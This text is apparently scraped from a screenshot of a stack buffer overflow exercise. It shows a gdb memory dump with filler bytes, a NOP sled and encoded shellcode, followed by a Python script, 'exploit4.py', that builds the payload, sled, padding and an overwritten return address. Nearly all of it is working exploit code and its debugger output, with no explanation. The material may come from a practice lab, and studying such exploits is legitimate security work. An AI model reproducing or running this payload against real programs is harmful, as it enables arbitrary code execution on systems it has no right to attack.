 root@pozitron: ~/Desktop/bof-fury
root@pozitron:~/Desktop/bof-fury#
root@pozitron: ~/Desktop/bof-fury 83x33
0xffffb630: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffb640: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffb650: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffb660: 0x41414141 0x41414141 0x41414141 0x90909090
0xffffb670: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb680: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb690: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb700: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb710: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb720: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb730: 0x90909090 0xcbdae389 0x5ff473d9 0x49495957
0xffffb740: 0x49494949 0x49494949 0x43434343 0x51374343
0xffffb750: 0x58416a5a 0x30413050 0x41416b41 0x42413251
0xffffb760: 0x30424232 0x42414242 0x41385058 0x494a7542
0xffffb770: 0x6b4b7134 0x334d474b 0x63627372 0x4a526343
0xffffb780: 0x596d6266 0x30387139 0x6d4a4632 0x4b31706f
0xffffb790: 0x62736e73 0x62664862 0x61373033 0x7a316c73
0xffffb7a0: 0x71325074 0x396b5050 0x6a707139 0x68435643
0xffffb7b0: 0x504d4d58 0x6152694e 0x534e5475 0x30484454
0xffffb7c0: 0x4d485653 0x7333304b 0x3675706c 0x506d6d5a
0xffffb7d0: 0x5930636f 0x4f677a31 0x6d7a5830 0x4950306b
0xffffb7e0: 0x386c5972 0x4f664832 0x53726f44 0x38553835
0xffffb7f0: 0x62304f46 0x4e526950 0x435a696e 0x33567042
0xffffb800: 0x316d694e 0x4b443058 0x706f4d38 0x4b797174
--Type <RET> for more, q to quit, c to continue without paging--
0xffffb810: 0x51754a52 0x4d483836 0x4141306b 0x44434241
(gdb)
root@pozitron: ~/Desktop/bof-fury
Open
exploit4.py
~/Desktop/bof-fury
1 #!/usr/bin/python
2
3 buf = b""
4 buf += b"\x89\xe3\xda\xcb\xd9\x73\xf4\x5f\x57\x59\x49\x49\x49"
5 buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
6 buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
7 buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
8 buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x34\x71\x4b\x6b\x4b"
9 buf += b"\x47\x4d\x33\x72\x73\x62\x63\x43\x63\x52\x4a\x66\x62"
10 buf += b"\x6d\x59\x39\x71\x38\x30\x32\x46\x4a\x6d\x6f\x70\x31"
11 buf += b"\x4b\x73\x6e\x73\x62\x62\x48\x66\x62\x33\x30\x37\x61"
12 buf += b"\x73\x6c\x31\x7a\x74\x50\x32\x71\x50\x50\x6b\x39\x39"
13 buf += b"\x71\x70\x6a\x43\x56\x43\x68\x58\x4d\x4d\x50\x4e\x69"
14 buf += b"\x52\x61\x75\x54\x4e\x53\x54\x44\x48\x30\x53\x56\x48"
15 buf += b"\x4d\x4b\x30\x33\x73\x6c\x70\x75\x36\x5a\x6d\x6d\x50"
16 buf += b"\x6f\x63\x30\x59\x31\x7a\x67\x4f\x30\x58\x7a\x6d\x6b"
17 buf += b"\x30\x50\x49\x72\x59\x6c\x38\x32\x48\x66\x4f\x44\x6f"
18 buf += b"\x72\x53\x35\x38\x55\x38\x46\x4f\x30\x62\x50\x69\x52"
19 buf += b"\x4e\x6e\x69\x5a\x43\x42\x70\x56\x33\x4e\x69\x6d\x31"
20 buf += b"\x58\x30\x44\x4b\x38\x4d\x6f\x70\x74\x71\x79\x4b\x52"
21 buf += b"\x4a\x75\x51\x36\x38\x48\x4d\x6b\x30\x41\x41"
22
23 prefix = 'A' * (1036 - 200 - len(buf))
24 nopsled = '\x90' * 200
25 eip = '\xc0\xb6\xff\xff'
26 padding = 'X' * (1100 - 1036 - 4)
27
28 print prefix + nopsled + buf + eip + padding